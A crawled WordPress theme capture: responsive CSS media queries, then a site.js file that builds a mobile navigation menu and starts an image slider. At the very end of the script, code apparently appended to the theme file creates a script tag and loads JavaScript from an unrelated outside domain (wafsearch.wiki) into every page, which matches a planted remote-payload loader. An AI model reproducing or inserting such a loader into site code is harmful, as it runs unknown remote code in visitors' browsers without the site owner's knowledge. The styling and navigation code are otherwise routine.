	.slides li {
		position: relative;
	}
	
	.slides img {
		float:none;
		width:58%;
		position: absolute;
		bottom:0;
		z-index: 0;
	}
	
	.slides .content {
		position: relative;
		z-index: 1;
		padding:0 0 50px;
	}
	
	.interior h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 80px/1.2 'Open Sans',sans-serif;
	}
	

}

@media screen and (max-width: 1000px) {
	
	.wrapper {
		width: 730px;
	}

	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}	
	
	#navigation li a {
		font: italic 11px/1.73 Georgia, Times, serif;
		padding: 0 6px;
	}	
	
	/*HOME*/	
	.slides .content {
		padding: 0 0 35px;
		width: 310px;
	}	
	
	.slides .content h1 {
		font:100 26px/2 'Open Sans', sans-serif;
	}	
	
	.slides h2 {
		font: bold 20px/1.2 'Open Sans', sans-serif;
	}
	
	.slides p {
		font-size: 11px;
		line-height:1.5;
	}
	
	
	/*INTERIOR*/
	.interior .slider-wrap {
		height: auto;
		padding:25px 0;
	}
	
	.interior h1, .interior .slider-wrap h1,  .page-id-24 .interior .slider-wrap h1 {
		font: 800 48px/1.2 'Open Sans',sans-serif !important;
		margin:0 !important;
	}	
	
	.interior ul {
		list-style: none;
		padding: 0;
	}
	
	
}

@media screen and (max-width: 750px) {

	.wrapper {
		width: 460px;
	}
	
	#header .logo {
		margin-top: 10px;
		width: 321px;
	}	
	
	#header .logo img {
		max-width: 100%;
	}	
	
	.mobile_nav {display:block;}
	#navigation {display:none;}
	
	.top-info span {display:none;}	
	
	/*HOME*/	
	.slides img {
		width:100%;
		opacity:0.2;
		bottom:-20px;
	}
	
	.slides .content {
		width:100%;
		padding:0 0 45px;
	}
	
	.programs {
		text-align: center;
	}
	
	.program {
		float: none;
		display: inline-block;
		width: 30%;
		vertical-align: top;
		margin: 1%;
	}
	
	.program h3 {
		font: italic 14px/1.5 Georgia, Times, serif;
	}
	
	.info, .info:first-child, .info:last-child {
		float: none;
		width: 100%;
		padding:0 0 20px;
	}
	
	.more-info {
		padding: 35px 0 10px;
	}
	
	.clients .client {
		float: left;
		width: 42%;
		margin: 4%;
	}
	
	/*INTERIOR*/
	.interior {
		font: 15px/1.73 'Open Sans',sans-serif;
	}
	
	.interior ul li {
		padding:4px 0 10px 6%;
		margin: 0;
		position: relative;
		font: bold 15px/1.6 'Open Sans',sans-serif;
		width: 94%;
		float: none;
		min-height:0px;
	}
	
	.interior h2 {
		font: italic 24px/1.1 Georgia, Times, serif;	
	}
	
	.left-column, .right-column {
		float:none !important;
		width:100% !important;
		padding:0 !important;
		margin:0 0 20px !important;
	}
	
	/*BLOG*/
	.blog-main, .comments-container {
		width: 100%;
		margin: 0;
		float: none;
	}	
	
	.sidebar {display:none;}
	
	.comment-column, .comment-column:first-child {
		width:100%;
		margin:0 0 10px;
	}
	
	.program span, .contact-column span {
		font-size: 25px;
		padding: 4px;
	}
	
	.single .interior h1 {
		font: 800 30px/1.3 'Open Sans',sans-serif !important;
	}
	
	/*CONTACT*/
	.interior .gform_wrapper ul li {
		float: left;
	}
	
	.interior .gform_wrapper ul li#field_1_7, .interior .gform_wrapper ul li#field_1_8, .interior .gform_wrapper ul li#field_1_9 {
		float: none;
		width:98%;
		
	}
	
}

@media screen and (max-width: 490px) {
	
	.wrapper {
		width: 300px;
	}
	
	html {
		-webkit-text-size-adjust: none;
	}
	
	.top-info p {
		margin:0;
	}
	
	.top-info p.left a {
		font-size: 12px;
	}	
	
	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}
	
	
	/*HOME*/
	.slides img {display:none;}
	
	.program {
		width: 47%;
	}
	
	.flex-control-nav li a {
		padding: 4px 9px;
		margin: 0 5px;
	}
	
	.interior h1, .interior .slider-wrap h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 32px/1.2 'Open Sans',sans-serif !important;
	}	
	
	.interior .slider-wrap h1:after {display:none;}
	
	.contact-column {
		width: 100%;
		margin: 0;
		float: none;
	}
	
	

}

--- FILE ---
content_type: text/javascript
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1
body_size: -35
content:
jQuery(document).ready(function($) {
	$("<select />").appendTo(".mobile_nav");
	$("<option />", {
	   "selected": "selected",
	   "value"   : "",
	   "text"    : "Go to..."
	}).appendTo(".mobile_nav select");
	$("#navigation a").each(function() {
	 var el = $(this);
	 $("<option />", {
		 "value"   : el.attr("href"),
		 "text"    : el.text()
	 }).appendTo(".mobile_nav select");
	});
	$(".mobile_nav select").change(function() {
	  window.location = $(this).find("option:selected").val();
	});
	if ($('.slider').length) {
		$('.slider').flexslider({
			animation: "slide",
			directionNav: false,
			slideshowSpeed: 10000,
		});
	}
});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);